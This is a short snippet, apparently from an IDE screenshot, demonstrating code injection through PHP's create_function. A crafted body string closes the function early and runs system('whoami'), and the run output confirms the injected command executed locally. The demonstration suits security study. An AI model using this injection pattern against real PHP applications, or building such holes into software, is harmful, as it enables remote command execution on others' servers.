 $newfunc = create_function( args: '$racerz', code: '111;}system("whoami");//');
echo $newfunc("whatever") . "\n";
Run
Run: PHP 1 ×
/opt/homebrew/opt/php@5.6/bin/php /Users/racerz/Desktop/php/test/parseUrl.php
racerz